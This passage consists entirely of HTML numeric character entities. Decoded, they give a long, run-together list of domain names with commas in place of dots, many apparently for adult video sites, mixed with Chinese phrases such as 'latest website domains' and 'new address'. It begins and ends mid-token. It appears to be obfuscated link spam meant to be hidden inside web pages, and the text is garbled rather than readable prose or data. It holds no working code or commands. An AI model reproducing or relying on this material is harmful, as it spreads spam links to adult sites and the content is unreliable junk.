#119;&#44;&#54;&#54;&#114;&#105;&#114;&#105;&#44;&#99;&#111;&#109;&#98;&#111;&#121;&#121;&#98;&#111;&#119;&#119;&#119;&#44;&#57;&#48;&#50;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#49;&#44;&#99;&#111;&#109;&#51;&#51;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#53;&#50;&#49;&#109;&#103;&#115;&#99;&#108;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#115;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#54;&#55;&#49;&#54;&#54;&#100;&#100;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#116;&#118;&#44;&#99;&#111;&#109;&#99;&#104;&#105;&#110;&#97;&#98;&#117;&#103;&#119;&#119;&#119;&#44;&#102;&#102;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#110;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#114;&#105;&#44;&#99;&#111;&#109;&#51;&#56;&#83;&#69;&#108;&#117;&#110;&#108;&#105;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#119;&#119;&#119;&#44;&#103;&#97;&#109;&#101;&#51;&#51;&#51;&#44;&#110;&#101;&#116;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#50;&#50;&#103;&#101;&#103;&#101;&#55;&#48;&#51;&#32593;&#31449;&#119;&#119;&#119;&#44;&#50;&#50;&#53;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#49;&#50;&#50;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#55;&#44;&#99;&#99;&#70;&#89;&#88;&#70;&#67;&#87;&#120;&#55;&#55;&#27704;&#20037;&#35770;&#22363;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#120;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#104;&#104;&#104;&#115;&#115;&#120;&#100;&#57;&#97;&#118;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#56;&#49;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#55;&#100;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#111;&#87;&#87;&#87;&#44;&#54;&#54;&#52;&#74;&#74;&#44;&#67;&#79;&#77;&#51;&#51;&#97;&#98;&#99;&#100;&#57;&#57;&#56;&#57;&#57;&#52;&#97;&#103;&#101;&#115;&#97;&#103;&#101;&#54;&#54;&#98;&#98;&#119;&#119;&#119;&#44;&#54;&#55;&#55;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#98;&#102;&#98;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#97;&#111;&#115;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#54;&#54;&#98;&#98;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#55;&#55;&#55;&#55;&#109;&#112;&#97;&#99;&#103;&#122;&#111;&#110;&#101;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#53;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#102;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#55;&#53;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#57;&#44;&#99;&#111;&#109;&#115;&#101;&#112;&#97;&#112;&#97;&#54;&#54;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32;&#97;&#118;&#116;&#97;&#111;&#98;&#97;&#111;&#26032;&#22320;&#22336;&#53;&#50;&#53;&#50;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#101;&#101;&#49;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#121;&#121;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#119;&#97;&#110;&#103;&#55;&#55;&#113;&#101;&#54;&#49;&#50;&#50;&#57;&#44;&#99;&#111;&#109;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#51;&#22495;&#21517;&#26597;&#35810;&#54;&#57;&#115;&#101;&#49;&#51;&#57;&#115;&#99;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#115;&#101;&#98;&#97;&#53;&#53;&#53;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#97;&#111;&#100;&#97;&#107;&#101;&#119;&#119;&#119;&#44;&#117;&#108;&#105;&#110;&#105;&#120;&#44;&#99;&#111;&#109;&#113;&#117;&#101;&#101;&#110;&#56;&#44;&#99;&#111;&#109;&#115;&#97;&#108;&#101;&#44;&#119;&#97;&#104;&#97;&#104;&#97;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#121;&#105;&#103;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#103;&#98;&#103;&#98;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#25442;&#21738;&#20102;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#52;&#50;&#44;&#99;&#111;&#109;&#49;&#54;&#107;&#98;&#111;&#111;&#107;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#97;&#116;&#118;&#53;&#54;&#50;&#53;&#54;&#50;&#32;&#88;&#89;&#90;&#49;&#54;&#56;&#44;&#99;&#111;&#109;&#49;&#49;&#116;&#116;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#120;&#121;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#116;&#108;&#50;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#100;&#54;&#54;&#44;&#99;&#111;&#109;&#120;&#105;&#120;&#105;&#115;&#101;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#52;&#54;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#56;&#48;&#57;&#48;&#98;&#98;&#98;&#98;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#115;&#97;&#105;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#116;&#97;&#111;&#104;&#117;&#97;&#122;&#117;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#49;&#57;&#97;&#112;&#44;&#99;&#111;&#109;&#66;&#89;&#26368;&#26032;&#32593;&#31449;&#22495;&#21517;&#50;&#48;&#50;&#49;&#66;&#89;&#49;&#50;&#53;&#57;&#55;&#56;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#121;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#121;&#101;&#55;&#55;&#107;&#117;&#54;&#118;&#111;&#100;&#107;&#117;&#115;&#101;&#45;&#48;&#48;&#52;&#119;&#119;&#119;&#44;&#54;&#56;&#54;&#122;&#121;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#120;&#109;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#52;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#97;&#97;&#97;&#51;&#97;&#116;&#118;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#44;&#67;&#78;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#111;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#117;&#112;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#50;&#53;&#57;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#49;&#50;&#51;&#52;&#115;&#101;&#53;&#50;&#53;&#50;&#115;&#101;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#115;&#53;&#50;&#50;&#44;&#99;&#111;&#109;&#53;&#53;&#54;&#54;&#44;&#99;&#111;&#109;&#52;&#57;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#115;&#104;&#117;&#102;&#117;&#110;&#105;&#44;&#99;&#111;&#109;&#57;&#97;&#118;&#56;&#88;&#56;&#88;&#67;&#79;&#77;&#22495;&#21517;&#26597;&#35810;&#57;&#50;&#99;&#99;&#97;&#118;&#119;&#119;&#119;&#44;&#115;&#101;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#115;&#56;&#55;&#44;&#99;&#111;&#109;&#54;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#112;&#53;&#56;&#44;&#99;&#111;&#109;&#52;&#53;&#103;&#97;&#111;&#100;&#121;&#50;&#53;&#97;&#122;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#53;&#52;&#44;&#99;&#111;&#109;&#116;&#116;&#98;&#110;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#65;&#86;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#98;&#116;&#55;&#48;&#56;&#54;&#119;&#119;&#119;&#44;&#50;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#116;&#97;&#105;&#56;&#44;&#99;&#111;&#109;&#50;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#56;&#51;&#51;&#117;&#117;&#107;&#109;&#115;&#112;&#51;&#48;&#44;&#99;&#110;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#49;&#51;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#54;&#54;&#98;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#107;&#101;&#44;&#99;&#111;&#109;&#107;&#107;&#57;&#57;&#115;&#101;&#119;&#119;&#119;&#44;&#99;&#99;&#51;&#54;&#40077;&#40060;&#44;&#66;&#89;&#49;&#50;&#53;&#57;&#49;&#49;&#104;&#104;&#100;&#100;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#102;&#102;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#107;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#112;&#114;&#105;&#118;&#97;&#116;&#101;&#98;&#111;&#121;&#109;&#111;&#118;&#105;&#101;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#53;&#52;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#54;&#53;&#54;&#53;&#44;&#99;&#110;&#57;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#120;&#115;&#57;&#57;&#119;&#119;&#119;&#44;&#57;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#115;&#56;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#48;&#48;&#53;&#48;&#50;&#44;&#99;&#111;&#109;&#97;&#108;&#108;&#115;&#122;&#121;&#119;&#119;&#119;&#44;&#120;&#120;&#98;&#56;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#107;&#115;&#51;&#51;&#101;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#44;&#99;&#110;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#53;&#56;&#56;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#87;&#119;&#119;&#44;&#52;&#54;&#49;&#49;&#49;&#54;&#44;&#99;&#111;&#109;&#57;&#54;&#51;&#54;&#56;&#44;&#104;&#110;&#116;&#111;&#98;&#97;&#99;&#99;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#53;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#49;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#51;&#57;&#122;&#44;&#67;&#111;&#109;&#53;&#53;&#53;&#115;&#101;&#115;&#101;&#115;&#101;&#122;&#122;&#113;&#113;&#113;&#53;&#54;&#97;&#105;&#97;&#118;&#119;&#119;&#119;&#44;&#51;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#48;&#48;&#119;&#97;&#110;&#44;&#99;&#111;&#109;&#57;&#102;&#108;&#97;&#115;&#104;&#119;&#119;&#119;&#44;&#53;&#49;&#56;&#52;&#114;&#114;&#107;&#107;&#107;&#57;&#109;&#105;&#109;&#105;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#52;&#50;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#112;&#112;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#108;&#117;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#54;&#53;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#74;&#82;&#83;&#90;&#66;&#90;&#32;&#67;&#67;&#119;&#119;&#119;&#44;&#57;&#57;&#101;&#101;&#54;&#44;&#99;&#111;&#109;&#51;&#52;&#51;&#52;&#104;&#104;&#119;&#119;&#119;&#44;&#57;&#50;&#120;&#120;&#111;&#111;&#50;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#55;&#53;&#44;&#99;&#111;&#109;&#77;&#73;&#89;&#65;&#44;&#55;&#51;&#55;&#44;&#77;&#79;&#78;&#119;&#119;&#119;&#44;&#101;&#116;&#101;&#116;&#54;&#54;&#44;&#99;&#111;&#109;&#107;&#105;&#116;&#99;&#111;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#102;&#102;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#97;&#112;&#44;&#119;&#120;&#99;&#115;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#99;&#99;&#116;&#118;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#51;&#52;&#51;&#52;&#106;&#106;&#119;&#119;&#119;&#44;&#51;&#48;&#52;&#48;&#44;&#99;&#99;&#119;&#119;&#119;&#100;&#100;&#101;&#56;&#50;&#50;&#50;&#99;&#99;&#99;&#55;&#56;&#97;&#105;&#97;&#118;&#119;&#119;&#119;&#119;&#44;&#106;&#106;&#49;&#106;&#106;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#97;&#110;&#32;&#49;&#56;&#48;&#48;&#49;&#49;&#53;&#50;&#54;&#55;&#56;&#107;&#106;&#44;&#99;&#111;&#109;&#112;&#105;&#116;&#97;&#110;&#99;&#111;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#97;&#118;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#120;&#103;&#109;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#119;&#119;&#119;&#44;&#119;&#117;&#106;&#105;&#44;&#99;&#111;&#109;&#106;&#106;&#103;&#105;&#114;&#108;&#115;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#98;&#105;&#104;&#101;&#110;&#116;&#97;&#105;&#56;&#44;&#99;&#111;&#109;&#117;&#49;&#52;&#56;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#32;&#118;&#97;&#56;&#53;&#53;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#56;&#52;&#99;&#115;&#101;&#20013;&#115;&#101;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#97;&#118;&#56;&#97;&#118;&#119;&#119;&#119;&#97;&#118;&#51;&#55;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#100;&#100;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#111;&#117;&#44;&#99;&#111;&#109;&#120;&#121;&#111;&#111;&#49;&#100;&#97;&#115;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#99;&#111;&#110;&#103;&#117;&#102;&#97;&#110;&#121;&#97;&#111;&#50;&#49;&#54;&#120;&#120;&#119;&#119;&#119;&#44;&#116;&#111;&#107;&#121;&#111;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#107;&#112;&#111;&#114;&#110;&#111;&#119;&#119;&#119;&#44;&#100;&#105;&#52;&#115;&#101;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#118;&#111;&#103;&#97;&#97;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#117;&#101;&#44;&#99;&#111;&#109;&#98;&#106;&#98;&#117;&#115;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#110;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#57;&#55;&#55;&#55;&#20813;&#36153;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#55;&#54;&#56;&#57;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#115;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#32;&#97;&#100;&#121;&#57;&#44;&#110;&#101;&#116;&#51;&#56;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#109;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#107;&#107;&#115;&#101;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#51;&#53;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#51;&#50;&#56;&#44;&#99;&#111;&#109;&#114;&#98;&#100;&#121;&#119;&#49;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#50;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#44;&#111;&#114;&#103;&#52;&#48;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#97;&#99;&#99;&#44;&#99;&#111;&#109;&#121;&#119;&#53;&#53;&#53;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#57;&#48;&#57;&#44;&#99;&#111;&#109;&#55;&#55;&#56;&#56;&#98;&#119;&#119;&#119;&#44;&#55;&#55;&#53;&#56;&#106;&#97;&#118;&#55;&#56;&#57;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#52;&#115;&#101;&#44;&#110;&#101;&#116;&#117;&#49;&#52;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#103;&#49;&#48;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#110;&#51;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#107;&#107;&#44;&#99;&#111;&#109;&#57;&#56;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#110;&#102;&#110;&#102;&#49;&#49;&#116;&#118;&#119;&#99;&#110;&#55;&#52;&#101;&#101;&#101;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#107;&#97;&#107;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#101;&#101;&#101;&#98;&#116;&#44;&#97;&#105;&#115;&#101;&#120;&#44;&#99;&#111;&#109;&#51;&#52;&#97;&#97;&#119;&#119;&#119;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#97;&#118;&#116;&#116;&#52;&#53;&#99;&#53;&#99;&#53;&#99;&#32;&#99;&#111;&#109;&#32593;&#31449;&#22320;&#22336;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#107;&#120;&#119;&#44;&#110;&#101;&#116;&#49;&#57;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#100;&#106;&#54;&#54;&#119;&#119;&#119;&#44;&#100;&#111;&#100;&#111;&#114;&#114;&#44;&#99;&#111;&#109;&#108;&#117;&#115;&#104;&#101;&#57;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#106;&#56;&#97;&#118;&#51;&#51;&#97;&#97;&#99;&#99;&#118;&#105;&#100;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#52;&#50;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#98;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#97;&#110;&#113;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#49;&#44;&#99;&#111;&#109;&#74;&#73;&#85;&#81;&#85;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#106;&#97;&#118;&#108;&#111;&#103;&#115;&#98;&#115;&#98;&#56;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#57;&#57;&#115;&#113;&#122;&#44;&#99;&#111;&#109;&#52;&#107;&#100;&#107;&#44;&#99;&#109;&#111;&#122;&#104;&#97;&#111;&#119;&#111;&#111;&#111;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#110;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#119;&#119;&#119;&#44;&#116;&#104;&#101;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#112;&#112;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#115;&#101;&#99;&#99;&#99;&#99;&#55;&#55;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#109;&#109;&#54;&#44;&#99;&#111;&#109;&#72;&#75;&#69;&#68;&#85;&#32;&#83;&#72;&#32;&#67;&#78;&#49;&#51;&#51;&#49;&#51;&#51;&#44;&#99;&#111;&#109;&#56;&#48;&#97;&#118;&#121;&#111;&#117;&#122;&#104;&#97;&#105;&#119;&#119;&#119;&#44;&#55;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#52;&#50;&#51;&#54;&#